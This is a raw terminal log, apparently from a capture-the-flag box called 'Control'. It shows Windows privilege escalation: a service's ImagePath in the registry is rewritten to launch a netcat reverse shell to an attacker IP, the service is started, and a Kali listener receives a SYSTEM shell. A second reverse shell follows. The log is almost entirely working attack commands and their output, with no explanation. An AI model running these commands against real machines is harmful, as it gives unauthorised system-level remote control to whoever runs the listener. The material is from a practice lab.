 PS C:\Users\Hector\Music> reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\wuauserv" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\hector\music\nc.exe 10.
10.14.7 9005 -e cmd.exe " /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\wuauserv" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\hector\music\nc.exe 10.10.14.7 9005 -e cmd.exe
/f
The operation completed successfully.
PS C:\Users\Hector\Music> sc.exe \\fidelity start wuauserv
sc.exe \\fidelity start wuauserv
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
PS C:\Users\Hector\Music>
sif0@kali:~/htb/boxes/Control-10.10.10.167$ nc -nlvp 9005
listening on [any] 9005 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.167] 52357
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>C:\users\hector\music\nc.exe 10.10.14.7 9006 -e cmd.exe
C:\users\hector\music\nc.exe 10.10.14.7 9006 -e cmd.exe
sif0@kali:~/htb/boxes/Control-10.10.10.167$ nc- nlvp 9006
-bash: nc-: command not found
sif0@kali:~/htb/boxes/Control-10.10.10.167$ nc  -nlvp 9006
listening on [any] 9006 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.167] 52358
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>